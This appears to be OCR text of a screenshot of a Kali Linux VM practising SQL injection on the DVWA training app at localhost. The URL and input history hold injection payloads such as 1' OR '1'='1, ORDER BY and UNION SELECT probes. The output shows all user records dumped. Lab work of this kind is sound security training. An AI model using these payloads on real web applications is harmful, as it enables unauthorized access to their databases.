 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 0:25
about:sessionrestore Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' Submit
1' AND 1=2 --
1' ORDER BY 1 --
1' AND SUBSTRI...
1' AND SUBSTRI...
1' UNION SELEC...
1' UNION SELEC...
ID: 1'
First
Surname
ID: 1'
First
Surname
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
localhost/dvwa/setup.php
Right Ctrl